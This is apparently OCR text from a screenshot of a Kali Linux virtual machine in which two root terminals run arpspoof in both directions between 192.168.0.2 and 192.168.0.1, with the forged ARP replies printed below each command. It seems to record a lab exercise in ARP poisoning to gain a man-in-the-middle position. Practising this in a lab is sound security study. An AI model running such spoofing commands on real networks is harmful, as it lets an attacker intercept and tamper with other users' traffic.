 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 11:53
Trash
File System
Home
root@kali: /
File Actions Edit View Help
┌──(root💀kali)-[/]
└─# arpspoof -t 192.168.0.2 192.168.0.1
8:0:27:50:4c:14 a4:bb:6d:b0:ce:2a 0806 42: arp reply 192.168.0.1 is-at
8:0:27:50:4c:14
8:0:27:50:4c:14 a4:bb:6d:b0:ce:2a 0806 42: arp reply 192.168.0.1 is-at
8:0:27:50:4c:14
root@kali: /
File Actions Edit View Help
┌──(root💀kali)-[/]
└─# arpspoof -t 192.168.0.1 192.168.0.2
8:0:27:50:4c:14 0:27:90:c7:8d:b0 0806 42: arp reply 192.168.0.2 is-at
8:0:27:50:4c:14
8:0:27:50:4c:14 0:27:90:c7:8d:b0 0806 42: arp reply 192.168.0.2 is-at
8:0:27:50:4c:14
Right Ctrl